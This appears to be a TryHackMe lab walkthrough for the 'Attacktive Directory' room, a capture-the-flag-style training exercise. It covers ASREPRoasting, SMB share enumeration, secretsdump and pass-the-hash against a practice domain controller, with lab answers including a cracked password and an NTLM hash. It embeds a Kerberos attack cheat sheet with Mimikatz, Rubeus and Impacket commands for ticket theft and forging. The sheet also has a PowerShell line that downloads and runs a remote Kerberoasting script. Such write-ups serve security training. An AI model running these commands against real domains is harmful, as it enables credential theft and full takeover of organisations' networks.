Attacktive Directory: TryHackMe Walkthrough-Part 2

Hello guys, I am Sudeepa Shiranthaka. Today, we are going to complete the final tasks of the Attacktive Directory room on TryHackMe. If you miss part 1 you can find it via below the URL.

Attacktive Directory: TryHackMe Walkthrough-Part 1

Hello guys, I am Sudeepa Shiranthaka. Today, we are going to talk about the Attacktive Directory room on TryHackMe. So…
infosecwriteups.com
Task 05: Abusing Kerberos
Introduction
After the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting. ASReproasting occurs when a user account has the privilege “Does not require Pre-Authentication” set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
Retrieving Kerberos Tickets
Impacket has a tool called “GetNPUsers.py” (located in impacket/examples/GetNPUsers.py) that will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
By googling about “Retrieving Kerberos tickets”, I found an interesting cheatsheet. You can refer to it for your knowledge.

Kerberos cheatsheet

Bruteforcing
With kerbrute.py:
python kerbrute.py -domain <domain_name> -users <users_file> -passwords <passwords_file> -outputfile <output_file>
With Rubeus version with brute module:
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>

# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>

ASREPRoast
With Impacket example GetNPUsers.py:
# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -request -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>

# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>
With Rubeus:
# check ASREPRoast for all users in current domain
.\Rubeus.exe asreproast /format:<AS_REP_responses_format [hashcat | john]> /outfile:<output_hashes_file>
Cracking with dictionary of passwords:
hashcat -m 18200 -a 0 <AS_REP_responses_file> <passwords_file>

john --wordlist=<passwords_file> <AS_REP_responses_file>

Kerberoasting
With Impacket example GetUserSPNs.py:
python GetUserSPNs.py <domain_name>/<domain_user>:<domain_user_password> -outputfile <output_TGSs_file>
With Rubeus:
.\Rubeus.exe kerberoast /outfile:<output_TGSs_file>
With Powershell:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat <TGSs_format [hashcat | john]> | % { $_.Hash } | Out-File -Encoding ASCII <output_TGSs_file>
Cracking with dictionary of passwords:
hashcat -m 13100 --force <TGSs_file> <passwords_file>

john --format=krb5tgs --wordlist=<passwords_file> <AS_REP_responses_file>

Overpass The Hash/Pass The Key (PTK)
By using Impacket examples:
# Request the TGT with hash
python getTGT.py <domain_name>/<user_name> -hashes [lm_hash]:<ntlm_hash>
# Request the TGT with aesKey (more secure encryption, probably more stealth due is the used by default by Microsoft)
python getTGT.py <domain_name>/<user_name> -aesKey <aes_key>
# Request the TGT with password
python getTGT.py <domain_name>/<user_name>:[password]
# If not provided, password is asked

# Set the TGT for impacket use
export KRB5CCNAME=<TGT_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
With Rubeus and PsExec:
# Ask and inject the ticket
.\Rubeus.exe asktgt /domain:<domain_name> /user:<user_name> /rc4:<ntlm_hash> /ptt

# Execute a cmd in the remote machine
.\PsExec.exe -accepteula \\<remote_hostname> cmd

Pass The Ticket (PTT)

Harvest tickets from Linux
Check type and location of tickets:
grep default_ccache_name /etc/krb5.conf
If none return, default is FILE:/tmp/krb5cc_%{uid}.
In case of file tickets, you can copy-paste (if you have permissions) for use them.
In case of being KEYRING tickets, you can use tickey to get them:
# To dump current user tickets, if root, try to dump them all by injecting in other user processes
# to inject, copy tickey in a reachable folder by all users
cp tickey /tmp/tickey
/tmp/tickey -i

Harvest tickets from Windows
With Mimikatz:
mimikatz # sekurlsa::tickets /export
With Rubeus in Powershell:
.\Rubeus dump

# After dump with Rubeus tickets in base64, to write the in a file
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<bas64_ticket>"))
To convert tickets between Linux/Windows format with ticket_converter.py:
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi

Using ticket in Linux:
With Impacket examples:
# Set the ticket for impacket use
export KRB5CCNAME=<TGT_ccache_file_path>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass

Using ticket in Windows
Inject ticket with Mimikatz:
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd

Silver ticket
With Impacket examples:
# To generate the TGS with NTLM
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>

# To generate the TGS with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>

# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
With Mimikatz:
# To generate the TGS with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<ntlm_hash> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# To generate the TGS with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# To generate the TGS with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>

# Inject TGS with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd

Golden ticket
With Impacket examples:
# To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> <user_name>

# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> <user_name>

# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>

# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
With Mimikatz:
# To generate the TGT with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<krbtgt_ntlm_hash> /user:<user_name>

# To generate the TGT with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name>

# To generate the TGT with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name>

# Inject TGT with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd

Misc
To get NTLM from password:
python -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "<password>".encode("utf-16le")).digest())'

Tools
- Impacket
- Mimikatz
- Rubeus
- Rubeus with brute module
- PsExec
- kerbrute.py
- tickey
- ticket_converter.py

we are going to use “GetNPUsers.py” to get the user’s hash of the password. First, let’s check the location of our scripts.

Then you can give the following command to retrieve the hash.
This will give you the hash and I am not going to display it here🙂. After we can use any hash cracking tool (ex: hashcat, johntheripper) to crack our hash. But, before that, we should identify the mode of the hash. For that, you can use the following hashcat wiki page.

example_hashes [hashcat wiki]

If you get a "line length exception" error in hashcat, it is often because the hash mode that you have requested does…
hashcat.net
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
By trying all the possible attempts for our users (svc-admin and backup), I found that we can query a ticket with no password only for svc-admin
Answer:svc-admin
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
In here you may format the answer according to the answer format(*** marks on the answer space😉)
Answer: Kerberos 5 AS-REP etype 23
What mode is the hash?

Answer: 18200
Now crack the hash with the modified password list provided, what is the user accounts password?
Answer:management2005
If you want to learn more about hashcat and other password cracking tools, it’s good to refer to the following room in TryHackMe.

TryHackMe | Crack the hash

Cracking hashes challenges
tryhackme.com

TryHackMe | Cyber Security Training

TryHackMe is a free online platform for learning cyber security, using hands-on exercises and labs, all through your…
tryhackme.com
Task 06: Back to the Basics
Enumeration:
With a user’s account credentials, we now have significantly more access within the domain. We can now attempt to enumerate any shares that the domain controller may be giving out.
To complete this task we should enumerate the SMB (Server Message Block) shares on our target.
What utility can we use to map remote SMB shares?
The hint tells us to use smbclient. So, why we don’t use that😉.
Answer:smbclient
Which option will list shares?
By looking at the manual page of the tool, we can get the answer to this question.
Answer: -L
How many remote shares is the server listing?
For this question, we should enumerate the smb shares on our target.

Answer: 6
There is one particular share that we have access to that contains a text file. Which share is it?
By looking at the shares I found the one share without any comments. I tried it and luckily that was the correct answer to our question.
Answer: backup
What is the content of the file?
By enumerating backup shares we can get the credentials for the backup user.

In here instead of the domain name (spookysec.local), you can use the IP address. To download the file available in smb, we can use the get command.
You can refer following cheatsheet to improve your knowledge.

GitHub - irgoncalves/smbclient_cheatsheet: Useful commands/tricks using smbclient/nmap in a…

This is a list of useful commands/tricks using smbclient, enum4linux and nmap smb scripts - very useful on a pentesting…
github.com
By looking at the download file you can get the content.
Answer:YmFja****************************************w%
Decoding the contents of the file, what is the full contents?
By looking at the full content we can simply identify this is in base 64 encoded format. (We have capital letters, simple letters, 0–9 numbers, and %=). If you want you can use CyberChef also.

CyberChef

The Cyber Swiss Army Knife - a web app for encryption, encoding, compression and data analysis
gchq.github.io
By decoding the encoded content you can get the answer.
Answer: backup@spookysec.local:b**********60
Task 07: Elevating Privileges within the Domain
we can use another tool within Impacket called “secretsdump.py”. This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. Exploiting this, we will effectively have full control over the AD Domain.
The hint will tell us “Read the secretsdump output!”
What method allowed us to dump NTDS.DIT?

Answer: DRSUAPI
What is the Administrators NTLM hash?
To get the administrative NTLM hash I tried the -dc-ip (IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter)

Answer: 0e0363213e37b94221497260b0bcb4fc
What method of attack could allow us to authenticate as the user without the password?
By searching on the internet I found that we can use the “Pass the Hash” method to authenticate the user without the password.
Answer: Pass The Hash
Using a tool called Evil-WinRM what option will allow us to use a hash?
For this part, we are going to use evil-winrm tool.
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.

GitHub - Hackplayers/evil-winrm: The ultimate WinRM shell for hacking/pentesting

The ultimate WinRM shell for hacking/pentesting This shell is the ultimate WinRM shell for hacking/pentesting. WinRM…
github.com
To install the evil-winrm you can use “gem install evil-winrm” command.
After installing we are going to command and control our domain controller.
Answer: -H
By running the evil-winrm with administrator NTLM hash will give us the command and control to our target machine.

Task 08: Flag Submission Panel
We are at the final part of our room. By navigating the specific users Desktop will give us relevant flags.
Getting svc-admin:

Getting Backup:

Getting Administrator
